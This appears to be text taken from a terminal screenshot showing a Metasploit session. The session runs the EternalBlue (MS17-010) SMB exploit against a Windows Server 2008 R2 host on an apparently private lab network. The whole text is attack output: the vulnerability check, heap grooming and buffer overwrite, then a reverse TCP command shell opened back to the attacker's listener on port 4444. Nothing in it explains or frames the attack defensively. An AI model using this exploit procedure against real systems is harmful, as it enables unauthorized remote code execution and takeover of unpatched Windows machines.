 Parrot Terminal
File Edit View Search Terminal Help
rhosts => 172.20.20.9
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.20.20.156:4444
[*] 172.20.20.9:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.20.20.9:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Servi
ce Pack 1 x64 (64-bit)
[*] 172.20.20.9:445       - Scanned 1 of 1 hosts (100% complete)
[*] 172.20.20.9:445 - Connecting to target for exploitation.
[+] 172.20.20.9:445 - Connection established for exploitation.
[+] 172.20.20.9:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.20.20.9:445 - CORE raw buffer dump (53 bytes)
[*] 172.20.20.9:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.20.20.9:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 172.20.20.9:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 172.20.20.9:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 172.20.20.9:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.20.20.9:445 - Trying exploit with 12 Groom Allocations.
[*] 172.20.20.9:445 - Sending all but last fragment of exploit packet
[*] 172.20.20.9:445 - Starting non-paged pool grooming
[+] 172.20.20.9:445 - Sending SMBv2 buffers
[+] 172.20.20.9:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.20.20.9:445 - Sending final SMBv2 buffers.
[*] 172.20.20.9:445 - Sending last fragment of exploit packet!
[*] 172.20.20.9:445 - Receiving response from exploit packet
[+] 172.20.20.9:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.20.20.9:445 - Sending egg to corrupted connection.
[*] 172.20.20.9:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (172.20.20.156:4444 -> 172.20.20.9:49193) at 2020-08-21 04:03:34 -0400
[+] 172.20.20.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.20.20.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.20.20.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=